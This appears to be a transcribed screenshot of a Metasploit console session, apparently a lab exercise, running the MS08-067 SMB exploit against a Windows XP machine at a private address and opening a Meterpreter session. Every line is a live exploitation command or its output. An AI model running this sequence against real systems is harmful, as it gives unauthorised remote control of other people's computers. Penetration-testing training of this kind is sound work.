 Console X Scan X Hail Mary X exploit X
msf exploit(windows/smb/ms08_067_netapi) > set LPORT 25700
LPORT => 25700
msf exploit(windows/smb/ms08_067_netapi) > set SMBPIPE BROWSER
SMBPIPE => BROWSER
msf exploit(windows/smb/ms08_067_netapi) > set RPORT 445
RPORT => 445
msf exploit(windows/smb/ms08_067_netapi) > set RHOST 192.168.0.7
RHOST => 192.168.0.7
msf exploit(windows/smb/ms08_067_netapi) > exploit -j
[*] Exploit running as background job 17.
[*] Started bind handler
[*] 192.168.0.7:445 - Automatically detecting the target...
[*] 192.168.0.7:445 - Fingerprint: Windows XP - Service Pack 3 - lang:Spanish
[*] 192.168.0.7:445 - Selected Target: Windows XP SP3 Spanish (NX)
[*] 192.168.0.7:445 - Attempting to trigger the vulnerability...
[*] Sending stage (179779 bytes) to 192.168.0.7
[*] Meterpreter session 2 opened (192.168.0.8:46179 -> 192.168.0.7:25700) at 2018-05-17 19:19:01 -0500
msf exploit(windows/smb/ms08_067_netapi) >